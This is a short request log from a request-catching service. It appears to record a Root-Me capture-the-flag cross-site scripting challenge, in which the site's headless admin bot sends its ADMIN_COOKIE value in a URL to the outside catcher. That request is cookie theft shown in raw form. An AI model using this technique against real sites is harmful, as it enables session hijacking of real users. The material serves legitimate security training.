 Request Inspector
2022-03-21T15:05:57+07:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01fynr5qjyjwz6k7vfkamw0j5n
Delete history
Generate Test Events
2022-03-21T15:07:16+07:00 - from: 2001:bc8:35b0:c166::151
×
GET /inspect/01fynr5qjyjwz6k7vfkamw0j5n/?ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6 HTTP/1.1
requestinspector.com
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/2.1.1 Safari/538.1
Accept-Encoding: gzip
Referer: http://challenge01.root-me.org/web-client/ch18/?idx=4
Accept: */*
Accept-Language: fr-FR,en,*